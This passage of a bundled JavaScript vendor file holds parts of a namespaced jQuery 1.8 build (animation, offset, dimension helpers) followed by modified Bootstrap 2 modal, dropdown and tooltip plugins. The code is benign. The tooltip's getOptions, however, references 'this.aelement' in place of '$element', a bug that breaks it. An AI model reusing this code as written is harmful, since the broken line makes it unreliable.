            if (hooks.unqueued == null)
            {
                hooks.unqueued = 0;
                oldfire = hooks.empty.fire;
                hooks.empty.fire = function ()
                {
                    if (!hooks.unqueued)
                    {
                        oldfire();
                    }
                };
            }
            hooks.unqueued++;

            anim.always(function ()
            {
                // doing this makes sure that the complete handler will be called
                // before this completes
                anim.always(function ()
                {
                    hooks.unqueued--;
                    if (!jQuery.queue(elem, "fx").length)
                    {
                        hooks.empty.fire();
                    }
                });
            });
        }

        // height/width overflow pass
        if (elem.nodeType === 1 && ( "height" in props || "width" in props ))
        {
            // Make sure that nothing sneaks out
            // Record all 3 overflow attributes because IE does not
            // change the overflow attribute when overflowX and
            // overflowY are set to the same value
            opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

            // Set display property to inline-block for height/width
            // animations on inline elements that are having width/height animated
            if (jQuery.css(elem, "display") === "inline" &&
                jQuery.css(elem, "float") === "none")
            {

                // inline-level elements accept inline-block;
                // block-level elements need to be inline with layout
                if (!jQuery.support.inlineBlockNeedsLayout || css_defaultDisplay(elem.nodeName) === "inline")
                {
                    style.display = "inline-block";

                } else
                {
                    style.zoom = 1;
                }
            }
        }

        if (opts.overflow)
        {
            style.overflow = "hidden";
            if (!jQuery.support.shrinkWrapBlocks)
            {
                anim.done(function ()
                {
                    style.overflow = opts.overflow[ 0 ];
                    style.overflowX = opts.overflow[ 1 ];
                    style.overflowY = opts.overflow[ 2 ];
                });
            }
        }


        // show/hide pass
        for (index in props)
        {
            value = props[ index ];
            if (rfxtypes.exec(value))
            {
                delete props[ index ];
                toggle = toggle || value === "toggle";
                if (value === ( hidden ? "hide" : "show" ))
                {
                    continue;
                }
                handled.push(index);
            }
        }

        length = handled.length;
        if (length)
        {
            dataShow = jQuery._data(elem, "fxshow") || jQuery._data(elem, "fxshow", {});
            if ("hidden" in dataShow)
            {
                hidden = dataShow.hidden;
            }

            // store state if its toggle - enables .stop().toggle() to "reverse"
            if (toggle)
            {
                dataShow.hidden = !hidden;
            }
            if (hidden)
            {
                jQuery(elem).show();
            } else
            {
                anim.done(function ()
                {
                    jQuery(elem).hide();
                });
            }
            anim.done(function ()
            {
                var prop;
                jQuery.removeData(elem, "fxshow", true);
                for (prop in orig)
                {
                    jQuery.style(elem, prop, orig[ prop ]);
                }
            });
            for (index = 0; index < length; index++)
            {
                prop = handled[ index ];
                tween = anim.createTween(prop, hidden ? dataShow[ prop ] : 0);
                orig[ prop ] = dataShow[ prop ] || jQuery.style(elem, prop);

                if (!( prop in dataShow ))
                {
                    dataShow[ prop ] = tween.start;
                    if (hidden)
                    {
                        tween.end = tween.start;
                        tween.start = prop === "width" || prop === "height" ? 1 : 0;
                    }
                }
            }
        }
    }

    function Tween(elem, options, prop, end, easing)
    {
        return new Tween.prototype.init(elem, options, prop, end, easing);
    }

    jQuery.Tween = Tween;

    Tween.prototype = {
        constructor: Tween,
        init: function (elem, options, prop, end, easing, unit)
        {
            this.elem = elem;
            this.prop = prop;
            this.easing = easing || "swing";
            this.options = options;
            this.start = this.now = this.cur();
            this.end = end;
            this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
        },
        cur: function ()
        {
            var hooks = Tween.propHooks[ this.prop ];

            return hooks && hooks.get ?
                hooks.get(this) :
                Tween.propHooks._default.get(this);
        },
        run: function (percent)
        {
            var eased,
                hooks = Tween.propHooks[ this.prop ];

            if (this.options.duration)
            {
                this.pos = eased = jQuery.easing[ this.easing ](
                    percent, this.options.duration * percent, 0, 1, this.options.duration
                );
            } else
            {
                this.pos = eased = percent;
            }
            this.now = ( this.end - this.start ) * eased + this.start;

            if (this.options.step)
            {
                this.options.step.call(this.elem, this.now, this);
            }

            if (hooks && hooks.set)
            {
                hooks.set(this);
            } else
            {
                Tween.propHooks._default.set(this);
            }
            return this;
        }
    };

    Tween.prototype.init.prototype = Tween.prototype;

    Tween.propHooks = {
        _default: {
            get: function (tween)
            {
                var result;

                if (tween.elem[ tween.prop ] != null &&
                    (!tween.elem.style || tween.elem.style[ tween.prop ] == null))
                {
                    return tween.elem[ tween.prop ];
                }

                // passing any value as a 4th parameter to .css will automatically
                // attempt a parseFloat and fallback to a string if the parse fails
                // so, simple values such as "10px" are parsed to Float.
                // complex values such as "rotate(1rad)" are returned as is.
                result = jQuery.css(tween.elem, tween.prop, false, "");
                // Empty strings, null, undefined and "auto" are converted to 0.
                return !result || result === "auto" ? 0 : result;
            },
            set: function (tween)
            {
                // use step hook for back compat - use cssHook if its there - use .style if its
                // available and use plain properties where available
                if (jQuery.fx.step[ tween.prop ])
                {
                    jQuery.fx.step[ tween.prop ](tween);
                } else if (tween.elem.style && ( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null || jQuery.cssHooks[ tween.prop ] ))
                {
                    jQuery.style(tween.elem, tween.prop, tween.now + tween.unit);
                } else
                {
                    tween.elem[ tween.prop ] = tween.now;
                }
            }
        }
    };

// Remove in 2.0 - this supports IE8's panic based approach
// to setting things on disconnected nodes

    Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
        set: function (tween)
        {
            if (tween.elem.nodeType && tween.elem.parentNode)
            {
                tween.elem[ tween.prop ] = tween.now;
            }
        }
    };

    jQuery.each([ "toggle", "show", "hide" ], function (i, name)
    {
        var cssFn = jQuery.fn[ name ];
        jQuery.fn[ name ] = function (speed, easing, callback)
        {
            return speed == null || typeof speed === "boolean" ||
                // special check for .toggle( handler, handler, ... )
                ( !i && jQuery.isFunction(speed) && jQuery.isFunction(easing) ) ?
                cssFn.apply(this, arguments) :
                this.animate(genFx(name, true), speed, easing, callback);
        };
    });

    jQuery.fn.extend({
        fadeTo: function (speed, to, easing, callback)
        {

            // show any hidden elements after setting opacity to 0
            return this.filter(isHidden).css("opacity", 0).show()

                // animate to the value specified
                .end().animate({ opacity: to }, speed, easing, callback);
        },
        animate: function (prop, speed, easing, callback)
        {
            var empty = jQuery.isEmptyObject(prop),
                optall = jQuery.speed(speed, easing, callback),
                doAnimation = function ()
                {
                    // Operate on a copy of prop so per-property easing won't be lost
                    var anim = Animation(this, jQuery.extend({}, prop), optall);

                    // Empty animations resolve immediately
                    if (empty)
                    {
                        anim.stop(true);
                    }
                };

            return empty || optall.queue === false ?
                this.each(doAnimation) :
                this.queue(optall.queue, doAnimation);
        },
        stop: function (type, clearQueue, gotoEnd)
        {
            var stopQueue = function (hooks)
            {
                var stop = hooks.stop;
                delete hooks.stop;
                stop(gotoEnd);
            };

            if (typeof type !== "string")
            {
                gotoEnd = clearQueue;
                clearQueue = type;
                type = undefined;
            }
            if (clearQueue && type !== false)
            {
                this.queue(type || "fx", []);
            }

            return this.each(function ()
            {
                var dequeue = true,
                    index = type != null && type + "queueHooks",
                    timers = jQuery.timers,
                    data = jQuery._data(this);

                if (index)
                {
                    if (data[ index ] && data[ index ].stop)
                    {
                        stopQueue(data[ index ]);
                    }
                } else
                {
                    for (index in data)
                    {
                        if (data[ index ] && data[ index ].stop && rrun.test(index))
                        {
                            stopQueue(data[ index ]);
                        }
                    }
                }

                for (index = timers.length; index--;)
                {
                    if (timers[ index ].elem === this && (type == null || timers[ index ].queue === type))
                    {
                        timers[ index ].anim.stop(gotoEnd);
                        dequeue = false;
                        timers.splice(index, 1);
                    }
                }

                // start the next in the queue if the last step wasn't forced
                // timers currently will call their complete callbacks, which will dequeue
                // but only if they were gotoEnd
                if (dequeue || !gotoEnd)
                {
                    jQuery.dequeue(this, type);
                }
            });
        }
    });

// Generate parameters to create a standard animation
    function genFx(type, includeWidth)
    {
        var which,
            attrs = { height: type },
            i = 0;

        // if we include width, step value is 1 to do all cssExpand values,
        // if we don't include width, step value is 2 to skip over Left and Right
        includeWidth = includeWidth ? 1 : 0;
        for (; i < 4; i += 2 - includeWidth)
        {
            which = cssExpand[ i ];
            attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
        }

        if (includeWidth)
        {
            attrs.opacity = attrs.width = type;
        }

        return attrs;
    }

// Generate shortcuts for custom animations
    jQuery.each({
        slideDown: genFx("show"),
        slideUp: genFx("hide"),
        slideToggle: genFx("toggle"),
        fadeIn: { opacity: "show" },
        fadeOut: { opacity: "hide" },
        fadeToggle: { opacity: "toggle" }
    }, function (name, props)
    {
        jQuery.fn[ name ] = function (speed, easing, callback)
        {
            return this.animate(props, speed, easing, callback);
        };
    });

    jQuery.speed = function (speed, easing, fn)
    {
        var opt = speed && typeof speed === "object" ? jQuery.extend({}, speed) : {
            complete: fn || !fn && easing ||
                jQuery.isFunction(speed) && speed,
            duration: speed,
            easing: fn && easing || easing && !jQuery.isFunction(easing) && easing
        };

        opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
            opt.duration in jQuery.fx.speeds ? jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

        // normalize opt.queue - true/undefined/null -> "fx"
        if (opt.queue == null || opt.queue === true)
        {
            opt.queue = "fx";
        }

        // Queueing
        opt.old = opt.complete;

        opt.complete = function ()
        {
            if (jQuery.isFunction(opt.old))
            {
                opt.old.call(this);
            }

            if (opt.queue)
            {
                jQuery.dequeue(this, opt.queue);
            }
        };

        return opt;
    };

    jQuery.easing = {
        linear: function (p)
        {
            return p;
        },
        swing: function (p)
        {
            return 0.5 - Math.cos(p * Math.PI) / 2;
        }
    };

    jQuery.timers = [];
    jQuery.fx = Tween.prototype.init;
    jQuery.fx.tick = function ()
    {
        var timer,
            timers = jQuery.timers,
            i = 0;

        fxNow = jQuery.now();

        for (; i < timers.length; i++)
        {
            timer = timers[ i ];
            // Checks the timer has not already been removed
            if (!timer() && timers[ i ] === timer)
            {
                timers.splice(i--, 1);
            }
        }

        if (!timers.length)
        {
            jQuery.fx.stop();
        }
        fxNow = undefined;
    };

    jQuery.fx.timer = function (timer)
    {
        if (timer() && jQuery.timers.push(timer) && !timerId)
        {
            timerId = setInterval(jQuery.fx.tick, jQuery.fx.interval);
        }
    };

    jQuery.fx.interval = 13;

    jQuery.fx.stop = function ()
    {
        clearInterval(timerId);
        timerId = null;
    };

    jQuery.fx.speeds = {
        slow: 600,
        fast: 200,
        // Default speed
        _default: 400
    };

// Back Compat <1.8 extension point
    jQuery.fx.step = {};

    if (jQuery.expr && jQuery.expr.filters)
    {
        jQuery.expr.filters.animated = function (elem)
        {
            return jQuery.grep(jQuery.timers,function (fn)
            {
                return elem === fn.elem;
            }).length;
        };
    }
    var rroot = /^(?:body|html)$/i;

    jQuery.fn.offset = function (options)
    {
        if (arguments.length)
        {
            return options === undefined ?
                this :
                this.each(function (i)
                {
                    jQuery.offset.setOffset(this, options, i);
                });
        }

        var docElem, body, win, clientTop, clientLeft, scrollTop, scrollLeft,
            box = { top: 0, left: 0 },
            elem = this[ 0 ],
            doc = elem && elem.ownerDocument;

        if (!doc)
        {
            return;
        }

        if ((body = doc.body) === elem)
        {
            return jQuery.offset.bodyOffset(elem);
        }

        docElem = doc.documentElement;

        // Make sure it's not a disconnected DOM node
        if (!jQuery.contains(docElem, elem))
        {
            return box;
        }

        // If we don't have gBCR, just use 0,0 rather than error
        // BlackBerry 5, iOS 3 (original iPhone)
        if (typeof elem.getBoundingClientRect !== "undefined")
        {
            box = elem.getBoundingClientRect();
        }
        win = getWindow(doc);
        clientTop = docElem.clientTop || body.clientTop || 0;
        clientLeft = docElem.clientLeft || body.clientLeft || 0;
        scrollTop = win.pageYOffset || docElem.scrollTop;
        scrollLeft = win.pageXOffset || docElem.scrollLeft;
        return {
            top: box.top + scrollTop - clientTop,
            left: box.left + scrollLeft - clientLeft
        };
    };

    jQuery.offset = {

        bodyOffset: function (body)
        {
            var top = body.offsetTop,
                left = body.offsetLeft;

            if (jQuery.support.doesNotIncludeMarginInBodyOffset)
            {
                top += parseFloat(jQuery.css(body, "marginTop")) || 0;
                left += parseFloat(jQuery.css(body, "marginLeft")) || 0;
            }

            return { top: top, left: left };
        },

        setOffset: function (elem, options, i)
        {
            var position = jQuery.css(elem, "position");

            // set position first, in-case top/left are set even on static elem
            if (position === "static")
            {
                elem.style.position = "relative";
            }

            var curElem = jQuery(elem),
                curOffset = curElem.offset(),
                curCSSTop = jQuery.css(elem, "top"),
                curCSSLeft = jQuery.css(elem, "left"),
                calculatePosition = ( position === "absolute" || position === "fixed" ) && jQuery.inArray("auto", [curCSSTop, curCSSLeft]) > -1,
                props = {}, curPosition = {}, curTop, curLeft;

            // need to be able to calculate position if either top or left is auto and position is either absolute or fixed
            if (calculatePosition)
            {
                curPosition = curElem.position();
                curTop = curPosition.top;
                curLeft = curPosition.left;
            } else
            {
                curTop = parseFloat(curCSSTop) || 0;
                curLeft = parseFloat(curCSSLeft) || 0;
            }

            if (jQuery.isFunction(options))
            {
                options = options.call(elem, i, curOffset);
            }

            if (options.top != null)
            {
                props.top = ( options.top - curOffset.top ) + curTop;
            }
            if (options.left != null)
            {
                props.left = ( options.left - curOffset.left ) + curLeft;
            }

            if ("using" in options)
            {
                options.using.call(elem, props);
            } else
            {
                curElem.css(props);
            }
        }
    };


    jQuery.fn.extend({

        position: function ()
        {
            if (!this[0])
            {
                return;
            }

            var elem = this[0],

            // Get *real* offsetParent
                offsetParent = this.offsetParent(),

            // Get correct offsets
                offset = this.offset(),
                parentOffset = rroot.test(offsetParent[0].nodeName) ? { top: 0, left: 0 } : offsetParent.offset();

            // Subtract element margins
            // note: when an element has margin: auto the offsetLeft and marginLeft
            // are the same in Safari causing offset.left to incorrectly be 0
            offset.top -= parseFloat(jQuery.css(elem, "marginTop")) || 0;
            offset.left -= parseFloat(jQuery.css(elem, "marginLeft")) || 0;

            // Add offsetParent borders
            parentOffset.top += parseFloat(jQuery.css(offsetParent[0], "borderTopWidth")) || 0;
            parentOffset.left += parseFloat(jQuery.css(offsetParent[0], "borderLeftWidth")) || 0;

            // Subtract the two offsets
            return {
                top: offset.top - parentOffset.top,
                left: offset.left - parentOffset.left
            };
        },

        offsetParent: function ()
        {
            return this.map(function ()
            {
                var offsetParent = this.offsetParent || document.body;
                while (offsetParent && (!rroot.test(offsetParent.nodeName) && jQuery.css(offsetParent, "position") === "static"))
                {
                    offsetParent = offsetParent.offsetParent;
                }
                return offsetParent || document.body;
            });
        }
    });


// Create scrollLeft and scrollTop methods
    jQuery.each({scrollLeft: "pageXOffset", scrollTop: "pageYOffset"}, function (method, prop)
    {
        var top = /Y/.test(prop);

        jQuery.fn[ method ] = function (val)
        {
            return jQuery.access(this, function (elem, method, val)
            {
                var win = getWindow(elem);

                if (val === undefined)
                {
                    return win ? (prop in win) ? win[ prop ] :
                        win.document.documentElement[ method ] :
                        elem[ method ];
                }

                if (win)
                {
                    win.scrollTo(
                        !top ? val : jQuery(win).scrollLeft(),
                        top ? val : jQuery(win).scrollTop()
                    );

                } else
                {
                    elem[ method ] = val;
                }
            }, method, val, arguments.length, null);
        };
    });

    function getWindow(elem)
    {
        return jQuery.isWindow(elem) ?
            elem :
            elem.nodeType === 9 ?
                elem.defaultView || elem.parentWindow :
                false;
    }

// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
    jQuery.each({ Height: "height", Width: "width" }, function (name, type)
    {
        jQuery.each({ padding: "inner" + name, content: type, "": "outer" + name }, function (defaultExtra, funcName)
        {
            // margin is only for outerHeight, outerWidth
            jQuery.fn[ funcName ] = function (margin, value)
            {
                var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
                    extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

                return jQuery.access(this, function (elem, type, value)
                {
                    var doc;

                    if (jQuery.isWindow(elem))
                    {
                        // As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
                        // isn't a whole lot we can do. See pull request at this URL for discussion:
                        // https://github.com/jquery/jquery/pull/764
                        return elem.document.documentElement[ "client" + name ];
                    }

                    // Get document width or height
                    if (elem.nodeType === 9)
                    {
                        doc = elem.documentElement;

                        // Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height], whichever is greatest
                        // unfortunately, this causes bug #3838 in IE6/8 only, but there is currently no good, small way to fix it.
                        return Math.max(
                            elem.body[ "scroll" + name ], doc[ "scroll" + name ],
                            elem.body[ "offset" + name ], doc[ "offset" + name ],
                            doc[ "client" + name ]
                        );
                    }

                    return value === undefined ?
                        // Get width or height on the element, requesting but not forcing parseFloat
                        jQuery.css(elem, type, value, extra) :

                        // Set width or height on the element
                        jQuery.style(elem, type, value, extra);
                }, type, chainable ? margin : undefined, chainable, null);
            };
        });
    });
// Expose jQuery to the global object
// window.jQuery = window.$ = jQuery;

// Expose jQuery as an AMD module, but only for AMD loaders that
// understand the issues with loading multiple versions of jQuery
// in a page that all might call define(). The loader will indicate
// they have special allowances for multiple jQuery versions by
// specifying define.amd.jQuery = true. Register as a named module,
// since jQuery can be concatenated with other files that may use define,
// but not use a proper concatenation script that understands anonymous
// AMD modules. A named AMD is safest and most robust way to register.
// Lowercase jquery is used because AMD module names are derived from
// file names, and jQuery is normally delivered in a lowercase file name.
// Do this after creating the global so that if an AMD module wants to call
// noConflict to hide this version of jQuery, it will work.
    if (typeof define === "function" && define.amd && define.amd.jQuery)
    {
        define("jquery", [], function ()
        {
            return jQuery;
        });
    }

// Expose jQuery to the global object
    window.jfbcJQuery = jQuery.noConflict();
    window.jfbcJQ = {
        extend: function (obj)
        {
            window.jfbcJQuery.extend(true, window.jfbcJQ, obj)
        },
        jQuery: window.jfbcJQuery
    };

})(window);


/**
 * Bootstrap.js by @fat & @mdo
 * plugins: bootstrap-transition.js, bootstrap-modal.js, bootstrap-dropdown.js, bootstrap-scrollspy.js, bootstrap-tab.js, bootstrap-tooltip.js, bootstrap-popover.js, bootstrap-affix.js, bootstrap-alert.js, bootstrap-button.js, bootstrap-collapse.js, bootstrap-carousel.js, bootstrap-typeahead.js
 * Copyright 2012 Twitter, Inc.
 * http://www.apache.org/licenses/LICENSE-2.0.txt
 */
!function (a)
{
    a(function ()
    {
        a.support.transition = function ()
        {
            var a = function ()
            {
                var a = document.createElement("sc-bootstrap"), b = {WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd otransitionend", transition: "transitionend"}, c;
                for (c in b)if (a.style[c] !== undefined)return b[c]
            }();
            return a && {end: a}
        }()
    })
}(window.jfbcJQuery), !function (a)
{
    var b = function (b, c)
    {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="sc-modal"]', "click.dismiss.sc-modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".sc-modal-body").load(this.options.remote)
    };
    b.prototype = {constructor: b, toggle: function ()
    {
        return this[this.isShown ? "hide" : "show"]()
    }, show: function ()
    {
        var b = this, c = a.Event("show");
        this.$element.trigger(c);
        if (this.isShown || c.isDefaultPrevented())return;
        this.isShown = !0, this.escape(), this.backdrop(function ()
        {
            var c = a.support.transition && b.$element.hasClass("fade");
            b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", !1), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function ()
            {
                b.$element.focus().trigger("shown")
            }) : b.$element.focus().trigger("shown")
        })
    }, hide: function (b)
    {
        b && b.preventDefault();
        var c = this;
        b = a.Event("hide"), this.$element.trigger(b);
        if (!this.isShown || b.isDefaultPrevented())return;
        this.isShown = !1, this.escape(), a(document).off("focusin.sc-modal"), this.$element.removeClass("in").attr("aria-hidden", !0), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
    }, enforceFocus: function ()
    {
        var b = this;
        a(document).on("focusin.sc-modal", function (a)
        {
            b.$element[0] !== a.target && !b.$element.has(a.target).length && b.$element.focus()
        })
    }, escape: function ()
    {
        var a = this;
        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.sc-modal", function (b)
        {
            b.which == 27 && a.hide()
        }) : this.isShown || this.$element.off("keyup.dismiss.sc-modal")
    }, hideWithTransition: function ()
    {
        var b = this, c = setTimeout(function ()
        {
            b.$element.off(a.support.transition.end), b.hideModal()
        }, 500);
        this.$element.one(a.support.transition.end, function ()
        {
            clearTimeout(c), b.hideModal()
        })
    }, hideModal: function ()
    {
        var a = this;
        this.$element.hide(), this.backdrop(function ()
        {
            a.removeBackdrop(), a.$element.trigger("hidden")
        })
    }, removeBackdrop: function ()
    {
        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
    }, backdrop: function (b)
    {
        var c = this, d = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop)
        {
            var e = a.support.transition && d;
            this.$backdrop = a('<div class="sourcecoast modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
            if (!b)return;
            e ? this.$backdrop.one(a.support.transition.end, b) : b()
        } else!this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
    }};
    var c = a.fn.modal;
    a.fn.modal = function (c)
    {
        return this.each(function ()
        {
            var d = a(this), e = d.data("sc-modal"), f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("sc-modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {backdrop: !0, keyboard: !0, show: !0}, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function ()
    {
        return a.fn.modal = c, this
    }, a(document).on("click.sc-modal.data-api", '[data-toggle="sc-modal"]', function (b)
    {
        var c = a(this), d = c.attr("href"), e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")), f = e.data("sc-modal") ? "toggle" : a.extend({remote: !/#/.test(d) && d}, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function ()
        {
            c.focus()
        })
    })
}(window.jfbcJQuery);

!function (e)
{
    "use strict";
    function r()
    {
        e(t).parent().parent().removeClass("nav-hover");
        e(".dropdown-backdrop").remove();
        e(t).each(function ()
        {
            i(e(this)).removeClass("open")
        })
    }

    function i(t)
    {
        var n = t.attr("data-target"), r;
        if (!n)
        {
            n = t.attr("href");
            n = n && /#/.test(n) && n.replace(/.*(?=#[^\s]*$)/, "")
        }
        r = n && e(n);
        if (!r || !r.length)r = t.parent();
        return r
    }

    var t = "[data-toggle=sc-dropdown]", n = function (t)
    {
        var n = e(t).on("click.dropdown.data-api", this.toggle).on('mouseover.dropdown.data-api', this.toggle);
        e("html").on("click.dropdown.data-api", function ()
        {
            n.parent().parent().removeClass('nav-hover');
            n.parent().removeClass("open")
        })
    };
    n.prototype = {constructor: n, toggle: function (t)
    {
        var n = e(this), s, o, u, h;
        if (n.is(".disabled, :disabled"))return;
        s = i(n);
        o = s.hasClass("open");
        h = s.parent().hasClass("nav-hover");
        if (!h && t.type == "mouseover")return;
        u = n.attr("href");
        if (u && u !== "#")
        {
            window.location = u;
            return
        }
        r();
        if ((!o && t.type != "mouseover") || (h && t.type == "mouseover"))
        {
            if ("ontouchstart"in document.documentElement)
            {
                e('<div class="dropdown-backdrop"/>').insertBefore(e(this)).on("click", r)
            }
            s.parent().toggleClass("nav-hover");
            s.toggleClass("open")
        }
        n.focus();
        return false
    }, keydown: function (n)
    {
        var r, s, o, u, a, f;
        if (!/(38|40|27)/.test(n.keyCode))return;
        r = e(this);
        n.preventDefault();
        n.stopPropagation();
        if (r.is(".disabled, :disabled"))return;
        u = i(r);
        a = u.hasClass("open");
        if (!a || a && n.keyCode == 27)
        {
            if (n.which == 27)u.find(t).focus();
            return r.click()
        }
        s = e("[role=menu] li:not(.divider):visible a", u);
        if (!s.length)return;
        f = s.index(s.filter(":focus"));
        if (n.keyCode == 38 && f > 0)f--;
        if (n.keyCode == 40 && f < s.length - 1)f++;
        if (!~f)f = 0;
        s.eq(f).focus()
    }};
    var s = e.fn.dropdown;
    e.fn.dropdown = function (t)
    {
        return this.each(function ()
        {
            var r = e(this), i = r.data("dropdown");
            if (!i)r.data("dropdown", i = new n(this));
            if (typeof t == "string")i[t].call(r)
        })
    };
    e.fn.dropdown.Constructor = n;
    e.fn.dropdown.noConflict = function ()
    {
        e.fn.dropdown = s;
        return this
    };
    e(document).on("click.dropdown.data-api", r).on("click.dropdown.data-api", ".dropdown form",function (e)
    {
        e.stopPropagation()
    }).on("click.dropdown.data-api", t, n.prototype.toggle).on("keydown.dropdown.data-api", t + ", [role=menu]", n.prototype.keydown).on("mouseover.dropdown.data-api", t, n.prototype.toggle)
}(window.jfbcJQuery);

/* ===========================================================
 * bootstrap-tooltip.js v2.3.2
 * http://getbootstrap.com/2.3.2/javascript.html#tooltips
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ===========================================================
 * Copyright 2013 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function (a)
{

    "use strict"; // jshint ;_;


    /* TOOLTIP PUBLIC CLASS DEFINITION
     * =============================== */

    var Tooltip = function (element, options)
    {
        this.init('tooltip', element, options)
    }

    Tooltip.prototype = {

        constructor: Tooltip, init: function (type, element, options)
        {
            var eventIn
                , eventOut
                , triggers
                , trigger
                , i

            this.type = type
            this.$element = a(element)
            this.options = this.getOptions(options)
            this.enabled = true

            triggers = this.options.trigger.split(' ')

            for (i = triggers.length; i--;)
            {
                trigger = triggers[i]
                if (trigger == 'click')
                {
                    this.$element.on('click.' + this.type, this.options.selector, a.proxy(this.toggle, this))
                } else if (trigger != 'manual')
                {
                    eventIn = trigger == 'hover' ? 'mouseenter' : 'focus'
                    eventOut = trigger == 'hover' ? 'mouseleave' : 'blur'
                    this.$element.on(eventIn + '.' + this.type, this.options.selector, a.proxy(this.enter, this))
                    this.$element.on(eventOut + '.' + this.type, this.options.selector, a.proxy(this.leave, this))
                }
            }

            this.options.selector ?
                (this._options = a.extend({}, this.options, { trigger: 'manual', selector: '' })) :
                this.fixTitle()
        }, getOptions: function (options)
        {
            options = a.extend({}, a.fn[this.type].defaults, this.aelement.data(), options)

            if (options.delay && typeof options.delay == 'number')
            {
                options.delay = {
                    show: options.delay, hide: options.delay
                }
            }

            return options
        }, enter: function (e)
        {
            var defaults = a.fn[this.type].defaults
                , options = {}
                , self

            this._options && a.each(this._options, function (key, value)
            {
                if (defaults[key] != value) options[key] = value
            }, this)

            self = a(e.currentTarget)[this.type](options).data(this.type)

            if (!self.options.delay || !self.options.delay.show) return self.show()

            clearTimeout(this.timeout)
            self.hoverState = 'in'
            this.timeout = setTimeout(function ()
            {
                if (self.hoverState == 'in') self.show()
            }, self.options.delay.show)
        }, leave: function (e)
        {
            var self = a(e.currentTarget)[this.type](this._options).data(this.type)

            if (this.timeout) clearTimeout(this.timeout)
            if (!self.options.delay || !self.options.delay.hide) return self.hide()

            self.hoverState = 'out'
            this.timeout = setTimeout(function ()
            {
                if (self.hoverState == 'out') self.hide()
            }, self.options.delay.hide)
        }, show: function ()
        {
            var $tip
                , pos
                , actualWidth
                , actualHeight
                , placement
                , tp
                , e = a.Event('show')

            if (this.hasContent() && this.enabled)
            {
                this.$element.trigger(e)
                if (e.isDefaultPrevented()) return
                $tip = this.tip()
                this.setContent()

                if (this.options.animation)
                {
                    $tip.addClass('fade')
                }

                placement = typeof this.options.placement == 'function' ?
                    this.options.placement.call(this, $tip[0], this.$element[0]) :
                    this.options.placement

                $tip
                    .detach()
                    .css({ top: 0, left: 0, display: 'block' })

                this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)

                pos = this.getPosition()

                actualWidth = $tip[0].offsetWidth
                actualHeight = $tip[0].offsetHeight

                switch (placement)
                {
                    case 'bottom':
                        tp = {top: pos.top + pos.height, left: pos.left + pos.width / 2 - actualWidth / 2}
                        break
                    case 'top':
                        tp = {top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2}
                        break
                    case 'left':
                        tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth}
                        break
                    case 'right':
                        tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width}
                        break
                }

                this.applyPlacement(tp, placement)
                this.$element.trigger('shown')
            }
        }, applyPlacement: function (offset, placement)
        {
            var $tip = this.tip()
                , width = $tip[0].offsetWidth
                , height = $tip[0].offsetHeight
                , actualWidth
                , actualHeight
                , delta
                , replace

            $tip
                .offset(offset)
                .addClass(placement)
                .addClass('in')

            actualWidth = $tip[0].offsetWidth
            actualHeight = $tip[0].offsetHeight

            if (placement == 'top' && actualHeight != height)
            {
                offset.top = offset.top + height - actualHeight
                replace = true
            }

            if (placement == 'bottom' || placement == 'top')
            {
                delta = 0

                if (offset.left < 0)
                {
                    delta = offset.left * -2
                    offset.left = 0
                    $tip.offset(offset)
                    actualWidth = $tip[0].offsetWidth
                    actualHeight = $tip[0].offsetHeight
                }

                this.replaceArrow(delta - width + actualWidth, actualWidth, 'left')
            } else
            {
                this.replaceArrow(actualHeight - height, actualHeight, 'top')
            }

            if (replace) $tip.offset(offset)
        }, replaceArrow: function (delta, dimension, position)
        {
            this
                .arrow()
                .css(position, delta ? (50 * (1 - delta / dimension) + "%") : '')
        }, setContent: function ()
        {
            var $tip = this.tip()
                , title = this.getTitle()

            $tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
